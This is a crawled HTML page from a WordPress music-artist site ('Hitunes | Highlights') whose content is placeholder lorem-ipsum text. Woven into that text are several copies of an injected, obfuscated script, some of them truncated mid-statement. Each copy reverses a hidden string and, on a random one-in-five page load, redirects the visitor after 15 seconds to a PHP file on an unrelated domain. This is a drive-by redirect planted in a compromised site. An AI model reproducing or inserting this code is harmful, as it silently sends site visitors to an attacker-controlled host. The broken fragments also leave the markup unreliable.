

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hitunes.ca/highlights/
body_size: 45145
content:
	<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
	<title>Hitunes |   Highlights</title>

	
			
						<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://hitunes.ca/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://hitunes.ca/wp-content/themes/bridge/img/favicon.ico">
	<link rel="apple-touch-icon" href="http://hitunes.ca/wp-content/themes/bridge/img/favicon.ico"/>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic|Open+Sans:100,200,300,400,500,600,700,800,900,300italic,400italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "http://hitunes.ca/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hitunes &raquo; Feed" href="http://hitunes.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hitunes &raquo; Comments Feed" href="http://hitunes.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hitunes &raquo; Highlights Comments Feed" href="http://hitunes.ca/highlights/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/hitunes.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://hitunes.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default_style-css' href='http://hitunes.ca/wp-content/themes/bridge/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='http://hitunes.ca/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='http://hitunes.ca/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='http://hitunes.ca/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_dripicons-css' href='http://hitunes.ca/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='http://hitunes.ca/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css' href='http://hitunes.ca/wp-content/themes/bridge/css/print.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='http://hitunes.ca/wp-content/themes/bridge/css/mac_stylesheet.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='http://hitunes.ca/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='http://hitunes.ca/wp-content/themes/bridge/css/style_dynamic.css?ver=1513180962' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='http://hitunes.ca/wp-content/themes/bridge/css/responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='http://hitunes.ca/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1513180962' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://hitunes.ca/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='http://hitunes.ca/wp-content/themes/bridge/css/custom_css.css?ver=1513180961' type='text/css' media='all' />
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="http://hitunes.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://hitunes.ca/wp-json/wp/v2/pages/13982" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hitunes.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="http://hitunes.ca/highlights/" />
<link rel='shortlink' href='http://hitunes.ca/?p=13982' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://hitunes.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhitunes.ca%2Fhighlights%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://hitunes.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhitunes.ca%2Fhighlights%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template page-template-full_width page-template-full_width-php page page-id-13982 ajax_fade page_not_loaded  qode-theme-ver-12.1.1 qode-theme-bridge wpb-js-composer js-comp-ver-7.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

					<div class="ajax_loader"><div class="ajax_loader_1"><div class="pulse"></div></div></div>
							<div class="wrapper">
	<div class="wrapper_inner">

			<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	


<header class=" scroll_header_top_area light fixed transparent scrolled_not_transparent with_border menu_position_left page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style=' background-color:rgba(134, 152, 216, 0.00);' >
		                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="http://hitunes.ca/">
									<img itemprop="image" class="normal" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="light" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="dark" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="sticky" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="mobile" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																		                                    <div class="side_menu_button">
									
										                                                                                                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down left">
						<ul id="menu-top_menu" class=""><li id="nav-menu-item-16264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="http://hitunes.ca/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16263" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://hitunes.ca/about-sarah/" class=""><i class="menu_icon blank fa"></i><span>About Sarah</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16274" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://hitunes.ca/videos/" class=""><i class="menu_icon blank fa"></i><span>Videos</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16273" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://hitunes.ca/contact/" class=""><i class="menu_icon blank fa"></i><span>Contact Us</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://hitunes.ca/blog/" class=""><i class="menu_icon blank fa"></i><span>Shows</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-top_menu-1" class=""><li id="mobile-menu-item-16264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="http://hitunes.ca/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16263" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://hitunes.ca/about-sarah/" class=""><span>About Sarah</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16274" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://hitunes.ca/videos/" class=""><span>Videos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16273" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://hitunes.ca/contact/" class=""><span>Contact Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://hitunes.ca/blog/" class=""><span>Shows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content ">
							<div class="meta">

					
        <div class="seo_title">Hitunes |   Highlights</div>

        


                        
					<span id="qode_page_id">13982</span>
					<div class="body_classes">page-template,page-template-full_width,page-template-full_width-php,page,page-id-13982,ajax_fade,page_not_loaded,,qode-theme-ver-12.1.1,qode-theme-bridge,wpb-js-composer js-comp-ver-7.3,vc_responsive</div>
				</div>
						<div class="content_inner  ">
																<div class="title_outer animate_title_area title_text_shadow with_image"    data-height="500"style="opacity:0;height:101px;">
		<div class="title title_size_large  position_center " style="height:500px;background-color:#4c779b;">
			<div class="image responsive"><img itemprop="image" src="http://hitunes.ca/wp-content/uploads/2014/03/headerimg7.jpg" alt="&nbsp;" /> </div>
										<div class="title_holder"  >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" style="padding-top:101px;">
                                                                									<div class="title_subtitle_holder_inner">
																										<h1  style="color:#ffffff" ><span>Highlights</span></h1>
																	
																																			</div>
								                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
			<div class="full_width">
	<div class="full_width_inner" >
										<div class="wpb-content-wrapper"><div      class="vc_row wpb_row section vc_row-fluid  grid_section" style='background-color:#ffffff; padding-top:73px; padding-bottom:70px; text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">Highlights</h2>

		</div> 
	</div> <div class="separator  &#8221;small&#8221; &#8221;center&#8221;  " style=""></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;20&#8243; up=&#8221;20&#8243;]
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Carefully crafted elements come together into one amazing design.</p>

		</div> 
	</div> <div class="separator  &#8221;transparent&#8221; &#8221;center&#8221;  " style="margin-top: &#8221;60&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;10&#8243;]
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span class='highlight'>Pellentesque habitant</span> morbi tristique senectus et netus et malesuada fames ac turpis egestas. Vestibulum tortor quam, feugiat vitae, ultricies eget, tempor sit amet, ante. Donec eu libero sit amet quam egestas semper.  Aenean ultricies mi vitae est. <span class='highlight'>Typi non habent claritatem insitam</span>; est usus legentis in iis qui facit eorum claritatem. Investigationes demonstraverunt lectores legere me lius quod ii legunt saepius. Claritas est etiam processus dynamicus, qui sequitur mutationem consuetudium lectorum. Mirum est notare quam littera gothica, quam nunc putamus parum claram, anteposuerit litterarum formas humanitatis per seacula quarta decima et quinta decima. <span class='highlight'>Eodem mo<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>do typi, qui nunc nobis videntur parum clari, fiant sollemnes in futurum.</span></p>

		</div> 
	</div> <div class="separator  &#8221;transparent&#8221; &#8221;center&#8221;  " style="margin-top: &#8221;37&#8243;px;"></div>
